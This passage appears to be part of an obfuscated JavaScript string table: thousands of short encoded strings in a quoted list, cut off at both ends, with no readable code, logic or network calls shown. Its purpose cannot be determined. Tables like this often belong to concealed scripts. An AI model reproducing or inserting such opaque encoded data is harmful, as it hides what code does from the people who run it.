B','W4mqW6VcPCkL','W7r2WOWPiq','sJFcR24q','WR/cHYDjW7G','BCkmWOZdNXq','W7NdTmkFWRTg','WR3cQcFdS8oB','WRilWO7dK8k+','W4urW7RcICot','l8oRuqTU','WRb8WR3cISkH','WQ1tWPz8WRe','b8oxWRjVhW','W5ZdIZ8LoW','WQhdHmk+ruy','k8osWP9MW5K','A8o8pmkpWRm','WOBcJCo5lCkP','W71MWPO+oa','WQVdLCk/ss8','W5tdNCk6WO55','WQdcRCoJh8kq','fvddTbn+','W5eoxWeZ','eNlcR8kObq','WRFcHeVcUxG','oSkoW4iryG','W5tdQCkAWO5g','W5fat23cHG','WOJcStpdPmoC','W4ZdRmkDWOnv','bMTWFbS','W6NdQtmdgq','CmoGW7ddRGm','WP/cRYVdUCoA','WQTZWPVcMSk2','WRNcQ8oUdSkX','W54aW79Xga','hw7cUCkZfq','gW7dKCoTWOq','zXVdIwqX','WPuxmCoRbG','W4iUAqeQ','CYRdVmksna','ztRcVCkyAa','p1tdK8kOcq','WR/cGLBcSxS','qmkXAmkMwG','xXNcUG7dTG','WP3dLSkLzfu','WQ/cPIdcJSoe','hhdcUCkMea','W5G3F8odW5a','FxxdKgCM','AvTRWRpdQW','xGtcSrZdRq','dxlcRSk2gq','Cducemk2','WQXDWP51WQ8','WQ9/WPBcQ8kk','W78iW7H4bG','W4a8W5Plfq','vZddTa','amkzWOldGCoo','WPldMmkKcWG','o3VdQZbB','yWVdRxmV','WQSMW5fFgq','nIGuvSoR','rSoRWQLJmW','W57cSsfCuW','xCohW6m0WRq','W53dQ8kxWPTq','W4GVA8ohW4m','nrCEzSoS','xSkdaaJcTG','WR3cGczBW6q','jCogBJLj','kSo6WPbfka','WQ/cQ8oNdSkX','wIVdO0CU','WOpcPIRdRCoy','W7KGuseU','W5u1W5HDcW','WRBcS8kMDc0','W5FcOIbFsW','W4O9W4vCbq','WRFcNvpcPg0','W6VcJ8o1W6xdMW','xSkYjKxcKa','W5aJzmoDW5i','W4ZdSSkzWPXi','W5hdQmkeWPJcQW','WPFcQSo+iCky','W4aLFComW40','WRneWPn7WQa','xJddQeG8','iCkEW5OAEW','W5rXWPyLWPW','WPdcRmkPtHC','vxpcLJxdMG','W4DfDhVcTq','WOZdLCkLDe4','W5iIW5XncW','W6SUWR/dTCkA','tJddUSk2hq','WOFdLCkQA0u','WOJcVchdRCog','WQNdQ8k2gHS','WO7cPCohhCk6','WRFdNSkOC8oU','WQNcQ8o2eCku','rSkdbghcMW','jCkJW6raW44','W4q+CSofW4G','WQ3cPmo0emk1','v8kvcMRcJG','p8kylelcKG','W588Bay7','WQ7cHtvzW6C','hNRcMmkdfa','q8oNW4ZdVWe','W4aKW4TtaW','W5S9W49afq','qCk1ECkPqW','W5ddTCkBWPnb','hmoXWOLspW','sCofW7S4WQO','AsVcQ8kyzG','sru1gSkn','WRrFWPbIWR8','zuDXWQJdSa','BYdcVmkDzW','tsBdSKS8','FcJcUCkEyW','m8o8WPzdlW','rSoGjSknWQa','lmoIWP9glq','WP7cTSkHzYW','uIRcIJtdIW','vb/cPWRdQq','khxdNXPs','W4zYvKlcMq','W6JcLCo+W6JdJa','WPRcUmk2vd0','jmk6W7vzW58','EZqydSky','W5hdHCkmA8oe','rSk/E8kJrG','W5NdNSkcD8oz','W5RdTSkiWPff','FIVdHSkxnq','W5neWQS+ia','y1C7dmkG','mmkoW5enEq','WPdcHtRdSCoL','W4VdR8kAsCoh','nCkiW5GBCG','s8k4vCkHrW','W4mMW5HFaG','WR1cWOD8WQG','W5ddN8oLhCoq','uWddISkRhG','b8k9WO/dUCo7','W58QW4LFgG','W7BcI8o0W7hdJa','zdBdM8koia','W47dLXCXjG','W5ZcVW5BEa','WRBdQSkKWOxcJW','W4fGWQOfWOe','WQ3cKfBcRh4','W7n4WRegWPS','EHBdT1m2','W542EmozW64','vmkJzCkExq','W780W6vPla','W63cNCoUW7tdHq','WP/dOSk1yxO','W67dT8oho8o+','W5Lsth3cMW','W4XXWRSfWP8','W6ZcQSomW6ZdKa','W7vIWPiSpa','dg1SCXm','h3dcOmkPba','jCoWWO1epG','W7pdS8kzWRPI','rsNdQ0yY','WQ5TWP7cJmkK','W6TUWPOJjq','WRpcImk4vZC','sSoUm8kmWQC','qdxdUvWM','BGRcQ8k1ra','CrZdJM8+','W4yPW798kq','W5u/W5NcQmoN','W5i8CXq2','gZW/Amoh','W73cUtmRsq','W5ZdKqm5nG','W7uqWPddTCkV','qt08oSki','WOJdRCkqjsW','hJucDmos','W4yMCHa0','W5RdTSkEWO1d','W4m2EmojW5i','WP/cRsddR8on','WRBcIcXzW6y','WRJcGftcOwC','mHRdVmkojq','W54ArCo4W4S','m8kHW7LcW4e','jCo6qYvG','WQ7dSSkZWP/cJq','gv7dVXnJ','WQRdVSkZWPpcNa','WRpdIIddTCoQ','vc/dILGU','W78sWRRdTmkO','W5CFW6pcLCoD','W44KAqS4','WPddOeKKWQm','m8oGuHzW','zs3dKSo4xW','WO1LWPFcPSkI','W6aTW454iW','ASovW4NdSJG','gvhdTb98','zdxcRSkABW','cfxdTHbO','D2NcO8kwea','ycqwlmk7','W7VcNSoHW6VdHq','WR/cJJPyW7a','W54aWRNdICkN','W5ucW6ZcNSoh','eXFdMSoqWQO','W4VdISkyC8oB','s3Ddn8oS','v8kBlKNcRa','vX/cRbFdTW','eeL+zCo3','CJ8SjSoH','yaFdGCkufa','WQZdS8k3WOxcIG','W4RdJx0bWR8','vSkIA8kNqa','WQNcJdDwW74','rqlcMCk3Aq','WQZcU8k1CsO','W5JdQc4Xgq','EuhcQ8kICG','WQ5QWPhcH8k9','W53dJ8kiCCos','bCkcWORdV8kw','W4VcKcD5zq','W4JdL8koECoi','W5FcLZ59pW','i8kNWQ/dMSoi','WPuYDCoJpG','WQJcNfRcRMm','W5vQWQqkWOS','jM1gxd8','emkiWQhdM8oA','r8kUW7T+W7e','W47cQmoudmks','kfnFtsu','WRJcJmk+qIe','eCkcW4SzFW','W4NdH8oHn8o9','WQ3cPCkvEJ8','WOJdKSoKz8kj','wSoThSkiWQe','a2b1BH8','jmkgW4elBa','WRxcN8kFDsi','mSkUWPddGCoU','vcRdTv0H','lCoMWOXklW','tZldUeOZ','WO9NWPBcOSkb','vCkhsCkJyq','rHS2cCkg','WPRdS8kotLC','hSkbW6z7W5a','vmoJlmknWQe','WQ5dWR3cTmkU','W7xdI8k0WRrg','erxdLmkjhW','W5tdTCkeWPbf','qZW4l8kk','W5K4EdWk','W4tcGCoTkCoh','WPRcRYJdRCoo','WQLBWOHSWQm','W7ncWPiLWQu','yYBdU8kAka','W5mtW77cSSop','W6a1W6LEga','W6tcHCoVW6tdKW','W6tcKdhdI8oU','dCk0WRldImo8','umkjahlcJq','WRtcVCoJhSkN','WQtcNsNdOCom','W7RdP8oRhSoT','W4CTW4TkaG','W4tcTcvFwG','wmoXjSkAWR8','W5pdLSkQomo+','WQVcR8oLa8kT','qmoGW5ytWO8','B8oLW7BdSHy','AKjXWPpdSW','sqZdG288','WRzTWPhcOSkm','qZ7dPSkyfa','vZZdQf0X','W4ZdLSkdWQnl','W5/dHmkgC8oj','W7/dL8kWWQvr','W4rOWO4TWP0','w8oqW582WPK','WOVcNIbkW7m','W4aGW79vda','WQRcLtvoW7W','wmojW6CXWQO','W53cVY9rwG','baRdMSkeha','W48IzGyW','WRRdQCk3WONcRq','W7dcNmoUW6ZdJW','WOPQWRX8WRq','zX3dO00M','W4JdTSksWPfu','WPFcNCkcyaG','z8oXbCkxWPS','WOZdPSk6v1G','bmowWRLjhW','cxFdQCo4WRy','exjYzqK','W4RdJLSWWOC','WQbrWPrWWR8','WR7dRM8sWR4','ESo7W6BdOGu','rCovW6yUWQS','xmoRiCkvWRK','WPlcVZCIW6i','WQldQMCDWQq','W4ipWROhgq','eNJcVCkKeG','j8kWW7XzW48','W5PGWRKzWOy','WQLEWRnwWQy','r8oQlSk2WR4','W5xdKCkkzCol','xCkqa2xcHa','tCoVimkrWQq','cM7cUmkVba','w8kfh3pcKa','W5PMA3ZcIq','WRjsWPbGWQe','W5lcKxFcPhK','W4/dTmkgWO5t','CSohW7FdIHK','W6NdTCohkSoZ','WPTLWQTHW4S','W74DtCoCW7u','DrFdHx05','W6FcRX48hW','aCkmWPX+W7e','W7tdTSkFWP53','WR5rWOr6WQ4','WRhcHmoWoCkO','W5lcSGvPW6u','W7ddRCofi8oa','Bmo1W7ddOGe','brRdM8o0WOy','WPlcOsJdUSok','hsywE8oc','b3nNBr8','W4FcKmkhbra','w8kwbNBcHa','mCkQW5j9WRy','BCo/W7xdVWq','WOBdVSkQb8oQ','WOddGbCwWQq','CLrDnmkY','yaCLoSk3','f1ZdQbLX','dhxcQCkLfG','W59BASoBW7y','WPtdT8kwbWW','WRbjWQb6WRW','FSkDfaJcRW','W48fW7FcUCoz','i3pcLHddQG','peLXvaa','tmo6omkrWQy','oc3dUmoAWRe','gaVdKSo/WOK','yCoKW7hdOHe','WRlcHKJcTgW','rmkbggZcKq','DKfHW5xdIa','cL3dVqTZ','xtVdL0y0','wmoChSkmWPW','WPysvSoSaW','yY3dRLSh','A8kDuCkRxq','WQOaA8oTiG','ee3dQXDQ','W50dWPRdMmkg','WQ7cGu3cPhi','WRLcWOPVWQy','WOVcRsRdSmoa','W5j+WQ/cJ8kM','WPNdJ8k8y3W','WPjkWPbGWQW','WRGEFWq1','gCk3WQpdGSoU','WRbkWPLWWQi','e29WFGC','jSkCW54izq','mMPZAh8','fZddQConWPW','eqNdKCkazq','t8kvW4DNxW','DJiUe8ke','WR/cKwBcR24','WQBcSCoZdmkZ','ErJcJHldRW','W55OWQldQCkB','WOVcJmo8emkk','quJcVmkRgq','W5xdUCkhWOnh','CHRdK2uW','q8onW7C0WQ4','k8kNW6jaW58','W45WWRueWOG','dmodW4RdJJ8','W5pdJSoWdSo1','AMD4o8kJ','WRRdQmk1hry','dSoLWR9rpq','W7RcOqnxrW','tqFcJcFcHa','y0PHcCk/','imo1WOPylG','tmkzW7tdIb4','W7j7WPOGnq','WOFdMCk6Duq','d3j1EqG','uSoUpmkUWQa','oCo2WPTroW','WQeHEtGjW7hdTa','WPFcLCkPvYm','qbWIgCkD','W5RdSSkxWPTv','BqRdTCksjq','jCo7WPndka','WO9VWRNcRCk+','WOVdG8keWONcQW','yXBdGgqH','g8k+WQVdISo6','omkVW6LuW50','omkRW7neW40','b3rcBHO','p8kMb3tcJq','bbRdJCo0WO4','W5qfW7xcKSoA','xZ/dVLq8','i8oPwWD7','WOxdT2KkWQa','WQ/cJM/cUKm','WRvUWOf6WQe','W4dcRdbgsa','WRDYWPBcLCkI','yxpcLtJdNq','qsddQ0SR','qam/f8kF','WRHiWPXQWRm','W6yoW6FcSmoA','W5VcVmo1W5ldMa','C1fKWRhdUW','WQ/dR3KkWR8','mgRcNmkKgq','bG7dKCorWRS','W67dRCokoCoS','W5Gutmo9W5y','WONdLCkWzbe','WR7dQ8kKhba','dgPMsrm','WQNdTSkKbW4','jmk6W7zfW4O','WO3cQcJdSmoo','W5CMW70IdW','WRldV2mbWRK','WR/dS8kLcq8','kYtdNmkelG','WOpcScddOCob','w8oypSk2WRW','gSk6WQJdGSoN','WPtdVx4MWRK','hf/dVbb5','W7hcLCoPW7JdIa','pCoNqH5/','pmkhW40aFa','W4y/W4zlbG','eqddISkFgq','WOadwmoQaW','v8oEW6GJWRe','W6idzJGX','vIldTK4W','ECkzWO/dM8o/','W5KQEWuP','WQFdK8kwCv4','fCk+WQRdH8o9','W5aCW7JcLSkW','WRRcR8kJAYu','sSoSmCkbWRS','cGpdK8kddq','kSk6W7rcW48','ycddUbG9','jmkKW6blW5C','WOToWRVcMSka','zCoUW7JdOaK','W4NdIqSTfq','yspdMSk2sG','WRVcPmk3yJm','W5hcU8kkqI0','p8oXWOvFoG','W4NdMqG0lq','E1zNWRpdQW','W6VdJSoQmSoR','W4WIBai2','W5RcLrzXFW','d13dPXvK','W5bXWQSgWPm','WQVdTMCrWQK','Dmo0W6ddObK','fYGhzCoi','tdFdSuSV','WRRdG8kQWOdcHq','WQddJMyEWPG','WQVdPSkDcrK','WQXfW7X+WQO','WOaDrCoPea','umk/ACkGxW','g0ldSWv7','qaKKgmkl','WQtcO8o7g8k3','W5hdQ8ksWPtcNa','grChASkU','W5VdHs44mW','w8oSjSkxWRG','W7dcJsjkAW','aCogtdjf','WPTzW6LPW4S','d3bHFHi','vaS2k8kQ','WOdcIYFdJSo7','W4RdPCkxWPTy','fhhcUSkLgq','drxdMmkAbG','BIpdHSkmpa','W4lcTI5dwq','qGCYf8kC','nHWK','ity1d8oG','W7KnWRxdRSky','W44rWR/dHSk+','rCoCW6isWOu','kmo+WPPkiG','mmkIW71gW50','lLzEBrW','h2ZcRSkSgW','WPldLSkgWOxcQG','W6NcICo+W63dMW','BCoUW7ddUrC','exxdGJrH','BsRcPmkcFG','W5jergtcKq','wCoGjSktWQy','WQldT3SoWQi','wSoyESk0ka','WPC2ACoXdW','W5i0BmoeW5O','t8oVomkAWR4','vCoxW6iUWRe','BmkvvSkcyq','CXRdGNW4','W77dU8oQcSkh','hxBcQ8kVfG','W7uIErKv','WO7cTcRdRSoF','WQKOj8kobG','WQRcRCk4Etm','qCkPEmkEBq','pmoXtGzU','WQVdQ8kYWOpcKa','W4VdK8ktz8or','ExLGWO/dVW','xmo2i8kiWQe','W47cNSoQW5ldLa','gH7dImknhW','WPRdH8kOzfS','wmopW7uWWQi','EIxdKM0l','W5HEWPCaWPy','nSkrW4CtBW','W4WbWPRdG8kA','WO7dI8oiCsO','W4n/WQqyWPi','tYxdTLmJ','W57cTJ9Dxa','WPlcSuxcHeS','nCk+WQpdTCob','u0Tpg8kq','qCkcbNlcMW','W73dRJCVda','W7JcJSoSW4tcSW','oxRdIbqf','W6f7WPq/gq','W5BdGSkBACom','WRTaWP99WQC','F8oxmCkbWQe','r8o9l8kcWRm','iSoZEqz9','ASoMW7hdUam','W5FdOSk8zmoP','cwvBtta','W5NdKqGtpq','lCoAnazE','W6NdQmouoSo7','W44BW7RcMCok','hCokurHM','W4tdVSkyWPTe','W4tdJr4Umq','WRJdQSkYWP/cHq','nmkcWRpdVCoD','W4Wfrx8z','cJRdTN8u','W6pcQCkby8ox','W6vED0tcKG','WQncWPP+WQi','EmoXW7ldPGO','chLHBWq','WQtcL1hcRMC','o8odWQVdPmoU','W4RdIHW2nG','CCkBgSkTjG','WQZdMSkdBuu','WRNdOSkbwtO','ELvPWRZdRq','fvpdQqP/','zWRdKw42','hHJdNmo4WPe','gWtdISkvdq','W751WOyMjG','mmk5W6DCW4G','h8kfWQpdKSoS','hteizCos','DKrJWQNdTq','CmkzW63dPHO','qWaLcCkj','umk/z8kTwa','W7v2WOyJiW','W40bW7FcS8oo','wSk1ghxcRG','mSk6WPddUmoe','WQ/cUCoIhCkL','W7BcSColW5tdJW','fHxdNmoUWOS','omkjW6SpFW','W5LQWRGzWPW','W6VdTSoajmoT','W7BdTCoopCoG','t8oQW5W9qW','WPhdH8k9q1K','dNZcOCkMbW','lCo1WPrajq','zZ7cUSkeCG','qqVdJKuL','W4nqrN7cHW','W4j+WRmhWPC','W5VdRSkHWObz','zdBdKmkfoa','W6qkW45ibG','WQRcHcHaW6O','WPj5WQJcJCko','WRSZw8oogq','W43cNCoFbmkT','mJxdLCo9WRe','W6LZWPG4ka','vSoFW4FdNdS','W4JdLbuLja','W5ayW77cKCom','bwbJDXG','W6FdT8otpCo6','EsJcSmkgAa','W5S2FmozW4O','W6pcQCkbB8oj','W48TEmoEW44','W6CLr8odW5i','WQbMWQjzWQ8','CLnJWQZdSG','Cmo+W7ddVby','guHywN8','yJBdNCkRfa','omkOW7HCW58','W6ykFWCu','kmo6WPLslq','W4VcTmkjW7/dNW','ggDNEHm','WQ3dVmk/gG8','r8kfaxtcHq','W4KwWO7dKmks','W4FcVZ9gFW','tmo8lSkjWQW','WQDOWQldQCkD','jCoRuWDE','xSkXACk6uq','tezAk8k/','WR7dQ8kSzKa','W6ipW6JcQ8oJ','ztxcPCkaEW','W6vMsgtdQW','sfntemkg','W5KUEXKQ','Ed7dH8ktmG','pSklW6yruG','W4uQW4zqga','fHFdJSkneG','vLvrg8kD','WQTLWQTPW4G','lCk4W6vBW48','WOhcPIVdUSoz','qCk6ASkJua','m8kQW4iduG','ufHXWPxdUa','WQ3cT8kXAsm','W4WaW7tcKmoc','kaZdQSo2WRS','smkDhwxcIG','W5tdUCkuWPHu','eWNdImoPWPO','W5BdP8kDWPPf','WOBdO1ukWOy','WPddGSkcWPhcSa','W7tdVSoQoSoG','mNSyuZq','W5BdU8khWPrd','W5O5zHGW','xbpcTrNdTW','c3/cVSk4bW','WRtdQ8k0WOlcGG','WPLKWR9SWPu','W5NdKXS0lq','WPtdM8kenZC','WR1VWONcJ8k3','DdWzbCke','dmkkW55/W6G','W5FdGSkpB8od','uSohW7XMW7a','W7rxWP0JW78','oSoxwdr5','W4mrW6b8aa','W7ddPCosjCoa','W57dT8kDWObF','e0pdPrPY','WORdPSkwWO3cQMBdIW3dJXDOW4G','xSkfgMxcJq','W4KkWPFdJ8ko','W40FWP7dKSkd','WOBdUSkMeJO','WOyYCmoUdW','WQ1UWRfxWOG','W6iFW5RcTmoI','W4JdVSkjWO1k','dhZcRCk4bG','W6VcKmoTW5xdJG','W5VdRGO/eq','W6ZcH8o1W67dHW','csq1qSoe','W5lcTrHVW5K','WRRdT8kNyui','xspdRKSJ','WQVcO8oez8kQ','W5LbqM7cLW','WO3cJ8oyCSkR','WRlcPmoJdSkR','uSo/ggdcHW','s8oOo8kVWPe','W58WW4LycW','W6RdRCoxi8o+','qmomW7W4WRO','vmkOzCkNra','W4aVW51FaG','W47dQSkaWOfb','WRhdVCkNcrS','ArZdG3eZ','W6/dTCoumCo8','WRpcOCo1d8k1','Cmk4rmkIAW','W4rKWPBdRCkG','mmo3WOrBdW','W4eJW7XAjq','WRJcGZ5CW6O','WQFcO8o1iCku','FZNdGCkCoG','W54VFCkMW4W','W4XXWRqViG','sdJdT0CZ','gSkEW5GhuG','W5n5WPSwWOu','zSopW59bW44','WPhdVsbfWPW','pHddSmo3WPi','CmoRk8kHWRa','lmkwW50BBG','WR7dTSk6gXm','W6jeWRaHoq','WQhdRhSvWQq','E1T4WO/dMq','W5JdMmocmmo8','qKHFhCkn','WQNdS8kIWP7cGW','W7RcSWn8xG','wSk5de/cGW','W6L8WPaRWPW','bHNdTmkHaW','gCkKWRxdISoI','j8oIFbtdTCkdBmopWOi/WRu9','xX/dN0yZ','u8k1DSkYtq','WO9/WRNcLCkb','W6HTW6BdSSo/','iCoOW5GOWPq','esetEmov','WOVdL8k/Cvy','BbRdSCkzeW','W7ZcJmoUW7VdJW','mCkRW6umwW','WRRcSmkJAcK','W5mcWOBdH8kB','pdWutmoZ','vgDdfCk0','qdlcJY3dNG','WQ3cSmk+ydy','WQtcSu7cTwW','W4W/wr4z','W6ZdSCocW6JdHq','WQCCECoxdG','fH7dJSoHWOG','xSkOBSkMwW','sItdQLyZ','vSo4W6/dNZ8','ymoTW7JdUam','sqxcTrhdSG','W4FdUKtcGKi','g8kNWQldMmo9','W5S8AqqQ','pSkpW5OdBW','WR1cWPZcLSkB','WQ/cNexcV2y','tSo0p8kpWRW','WQZdTMmcWQO','WPZdICkGWR3cGW','WOi0wSoNkW','chj7Cqm','W47dKCkdyCoc','r0JcLhmn','W5FcK8o/W4NdMq','W5hdISkZWRNcJW','tSo/kSk5WRe','WPNdI8kMDLi','WRdcRCkmt3K','WQJdRCkwA1O','WP/cNMZcO2C','W50QW4jsga','W5KZCSobW5a','WP7cTYddPSoo','ELP0WR3dVG','iSkzW5b8W6e','W4Lgr3ZcNq','W6PTWPy5nq','s8o8W6VdVX0','WQ/cOgBcOKK','W57dTmkFWPf6','uSowW6RdHsO','Ft7cVSkrza','W5HwrK/cNW','WQFdH8o2kSk/','rZhdGCk+oG','W7hcLmoQW7JdNa','WPdcUCkDgdC','W6RdRru+pW','aXRdMmkvbG','WRdcQX1TW5W','v8khfx7cMa','rCoNWR9opG','WOGDwSoVaq','fLJdUHfG','gbxdLSkAhW','WRDnWOT8WQ4','ybZdKg8/','fq/dJ8o+WPy','t05ebCks','W49jWRK6pW','WR3dL1ukWRy','i8k4W6DhW5O','gaiDzSoI','W5iYzCoCW44','W6f9uhBcQq','WRhdQSkWeHK','W5LcuwRcNq','WOBdQmogxCo5','WRrnWPb5WRy','W7/cK8oYW7ldKG','l8oQwXHN','W4NdPCoWo8of','W7xdVmohnmoJ','W4lcVcnAwa','xYRdVeme','qSk4zCkRuq','WQ3dS3KcWRi','WRhdKCkEfs4','WOZcRY/dSmoz','lCkWW6eNta','W6tcKSoSW6VdIG','jSoNxXHI','W6tcVcZdJmo5','a3v3zbm','ycldKmkyjG','btOCASoe','rmoqW6mQWRG','AWtdKM01','jSk7W7vAW4W','W7/dKmk8WODI','oSoYvbvV','h3jJBX8','DSoChSkvWPW','ht8kvSoe','WPlcPIxdP8oF','CmoKW6xdSHu','ta7cRrtdSa','WRldQhPPWPe','Amo/fuxcRG','xK5ybmkn','omoIWPrAla','WPpdMmolg8oU','WQldRgesWQO','WRpdRMOkWR0','W6yFzcKY','BJ/dN8ksnG','gvFdTaLH','tCotW7GUWRK','W5ldGSosimoZ','W5iJECofW7a','lKjzEJW','sHWNhCkd','WQ/dG8kSW73cPW','WQ3cNvRcTg8','WOVcUmo6hCk+','w8oGimkFWRi','p8oQW7SeqG','WOBcOrBdPmoF','WOu/AmoRaG','FCo9bSk1WOq','W67dUConpmo+','dgPSAbG','WOapWQGgca','WPFdJ8ktWRxcJa','W557W6pcI8oA','zxfDWRRdHq','W4KdW6tcHmoh','aqu4smop','iLvcBZ0','W6JdVmolgSoD','CLP0WRtdVq','bCoctd9Y','yGKFbG','dSkOWR7dMCoL','CSoLW6VdVrO','W4rBxmonW6O','W4mSzSoDW4q','BJVcOmktEa','WQVdQmkTWPFcLa','W6jNWOOSoG','W7JcTSoIW5VdQq','WR3cIsboW7m','ud52WPddQq','qCoEW74RWQK','W68BtCo6W6m','W4e+Equ9','WP7dImk9DvS','c1JdVqr4','W7xdISoCoCoS','W4vws3ZcKq','imoFWPr4cG','jrJdLCorWRS','tSoqW7mXWQy','Bmo5W63dRaq','emkRWQxdGSou','DXFdLguU','WQqMr8o6W6u','yM/dHSkwkq','bHJdJmkahq','AvLRWRhdUG','W4m6eHKn','WQvcWQZcMSkk','WRxdPSkPhre','saRcQGxdSW','r0bNmSkH','W5NdHGmUna','oSo0tanM','W4VdVmkOW7Lr','WO/cVJhdPmop','W7mhWOpdRmk6','W5JdPbqLlq','vHJcRqVdQa','xCo3oCk0WP0','W6HBWOOiWRq','fmkIWQBdImoR','f3xdNYqf','W7pcK8o+W6FdHq','W5hdKSkpWP3cOq','lmo6WOTeiW','ubhcRXNdRq','s8ovW744WRC','pSksW7fNsa','W5hdLSkfyCol','W4yjW4Xyda','W7WaW45Ujq','WRxdU3uiWQC','adxdI8o+WRS','lmkgW5SFzG','qbC7gCkj','W4COW4ztpW','WRZdRSojWRpcKa','W5lcR8ktzaG','W4jcughcLq','mSkpW5emCG','W5NdI8kCACox','W68dBJmm','WRJcHsfvW7G','WRJcLs3cHKS','m8kQW7eUBq','gH8GzmoI','ACorjSkXWQe','W64dWRFdQCkF','WPVdKSkHCv0','WQvJWOhcImkP','W6fCWRSvWQG','WRlcU8o0hmk1','WQFcUSkQzJa','WPpcGMTPWOq','W6utW7xcNSom','W717WOqHaW','W4TsqMRcIq','gSkCW4WByq','efpdQXHU','qSk0ECkNAW','WQOpwSoVaq','lhhdKJjg','WQxcK0RcMxK','FZ3cQ8kzCG','eNnCWPBdUG','WRdcI8k6sW4','WO/dJSk2WOJcJq','Ds3cGXZdKq','W5STzbC0','g8kGWRldISoN','pSosW6S8W6W','CLTHWR/dSa','hmkoW40CzG','rs3cHmkfBq','W4LHWRyvWPq','WOVcTGRdOmoA','W5/dTmkgWO9v','baZcOmk+Ba','W4iVeHa9','zH/cVCk3rq','rCkffhFcLG','Bb7dQCkCiW','pmo2sbXU','WRVdQCkLWP3cLW','WRRdUKhcRgG','W7GmW4Lvga','WP7cOqFdJ8oI','oSktW5aoCq','W57dNCkpACoz','W4quw8oaW4e','WQNdT2muWR0','dSkEWO7dLSoz','omkKW6flW5y','pCo9WPDslq','iCkeW5rzW4O','kCoCWQvFpa','WRddNKaOWPi','WRFdSmkWbWO','WRNcTSk/Ase','Cxf2WRRdTa','WRZcQSkHysu','W61UWP0Mja','AY/cObNdLq','WRxcS8kKzci','W5OEWP3dG8ky','omkaWQNdK8kd','W5butxBcHG','d1ddVHLZ','W5yVW4xcJSoP','s1rBbmkr','WQT6WO7cI8kK','omoIWP1jjG','e1/dUaLL','ArVdLSk2bq','hH7dKmoXWOq','ffhdTGL6','x8kac3hcHW','DSo/W7xdNby','t1bAcmkE','hJydC8oz','W5ORW51sda','BmkzW5xdUZS','WQZdUSk5bXu','iSohW7j5W5W','WQtcPCoKaCk/','W4y5FXy9','dCkLWQNdKCoo','aCk8WQNdHCoN','sSoUlCknWQi','W4/dR8kDWPnB','xeLxgSk4','WRfhWPTWWQ4','WR7dJSk/pG4','W5iDW6FcLmoa','BCodW4RdPsq','W7/cQbzrCa','xwddKhau','WPdcQ8opW5JdQG','CtVdHgi8','W7BcNSo9W6tdIq','w8ocW5JdRru','WRbQWP3cGSkP','W7/dRCokiSoT','gN3cOCkwnq','W6NdU8orpSoJ','B8o9W4hdVXy','o8kTW4C9Bq','ovRdPXTf','FNjaWRddPG','W4BcKsDjqq','rCkufxtcJG','jSkHW6TeW50','WOxdLCk7yue','sa3cTHtdUq','hWZdUmoPWO0','WOiow8oLcq','WRFdSgepWQy','ir3dKSkgja','xJxcHX7dKW','CMrNWP7dPG','qSk1rmkjrW','oCk7W79DW5K','vmkfbg7cLG','W4jCWRK1WP4','W4dcNrf4Ea','W69SWPu+jG','W6WAz8kZWQW','FIevgmko','qcddT0yO','W4xdU8keWP1t','rSkZzmkVra','bb7dQCkzlG','A3j3fmku','oCk/W6jaW4W','yIddGSkRjq','n0ddSJnp','W5upWP3dH8kD','W7BdVmoqmmo+','m8keW6LFW50','WQyUECoQkq','qttcLINdKW','hLWKsCok','W4W4A8ogW5i','mmoPtaH8','WOddI8khDhe','WQJdTNGjWRy','lfZdUq1o','W4NcVmoLvmoP','z0bQWOZdTa','jmkzWOldHmo5','W7RcKrjvDa','rwTXmSoS','W5KnWPldKSkm','WPXMWPxcRmkK','jSoQWO5Alq','W4/dHCkay8oj','W5KXCGS9','W5SmWPhdImkT','etBdMCkzkW','WOpcTI/dSSoz','uLtdH8kIqW','W5BcHmo/WPjx','mSkDW44hFa','W5tcSrfwsa','fsSaE8o3','WQxdUmkKgbe','W6HezwFcPW','W54ZCCokW5e','W4HOWQSbWPC','W4mrW6RcHSob','WQX9WPhcRmkc','xCk4Dmk5uq','WRjUWO/dRCkP','W7ZdQCotomo9','BSo0W7BdQGO','W78Fwtiv','W7jnW7iDka','W5NdPCkcWPji','AJtcLHNdQq','WRddJs4ahW','WRhcNcbzW6q','cWtdHmkAdq','jmkoW4WhEW','WRBcGJ5nW7m','W4aSB8ogW4u','gNlcOCkUdW','iNxdGY9O','W6fWWPajWPW','W50/W4PDoG','s0Xdk8kY','WQJdTCkkCry','uSkBc2/cHW','W4H0qMRdQW','WPxdSCk0kZS','b3rYBqu','h8kKWQ3dMSoP','FJRdG8k6eG','W4a7z8oyW5G','WQVcSuFcR0K','WQtcRmo7hCk1','EG7cH8kcza','W5PjwNVcIG','WOusuCo1cq','gKldPbfZ','rcxdMmkMxW','BIBcOCkFCq','v8odW6i5WQi','W5lcOgVcK0y','jSoJWPnDmG','WPNdQSkPBei','W6qaW7TT','WRdcSmk0Bs4','iCoIWOLqjG','W4ddNSkzCSox','WQRcNJ1oW7y','yCo9W5y5WRa','W5GRWO7dKSkd','umkeaNlcIa','WR1+WRtcRmkz','W453WRCzWOG','mmoKBHzW','WQRdRmkXWOJcHq','WRxcMfhcRN0','W4BcOsnbxa','xaJcIXddMW','zCohW4pdHry','W7RdOSohjmoT','WRRcGcrbW6u','cNRcRmkkgW','WQBdTLWMWP4','WQJcKutcP2S','kSoOWPjdpG','z8o1W6ddOqC','WQNcIW/dOCo7','l3ZdMaLH','BJFdKmkCxW','WRlcMe3cOxa','W7FdIXe+ja','lHPGeYu','lCkIW6nzW4W','WRBcPmo6emkS','W7tcJmoKW7BdTa','xX/cTa3dSq','egpcPSk4ea','Aw9Mcmk2','WP4yrmoLea','W5neW7eziW','W4VdHCobe1abW6RcLWBcJh1t','d2HGEXi','WQ9LWPZcJ8k4','W6ePF8oppG','WR3dV2KnWQu','gbm+wmos','W4mSW4vnfq','WQRcJ8oGW68RqtjfFqVcVmo4','W4tcU8oEDXm','W4TIWRmgWOm','W7GUW5fmaW','W7tdG8kYECkV','W5imWPNdMmkm','a8oNWRL/pa','WRbOWRdcQSkQ','W6tdP8osimoJ','svjpd8kd','jwnpEx8','WQvXWO7cJSk2','W4aMW45qba','WQBdQSkLCru','W5ulWP7dM8kA','WRlcU8oIiSog','WRv+WOhcISk6','pcNdVmoJWPO','b8oQWRvdlq','W7BcSSoxW6RdHq','ftOwEmoe','W5RdKrXzfa','BaxcRJJdVa','W5HxugBcGa','zJ3cO8kaAG','wmoCW6iQWQ8','hSkbW5HCW54','WOVcKmkJrHa','W4ThqMVcHa','W58/W4byhG','W48kWRpdOSkL','WRxdHCkUWR/cNa','rCkPDmkIxa','fsFdMmkNiG','W4m+W7ZcTCob','WR5ZWO3cJmk5','W6FcI8oHW77dJq','W4VdMqm8ma','W4JcLYn9yq','cMbUD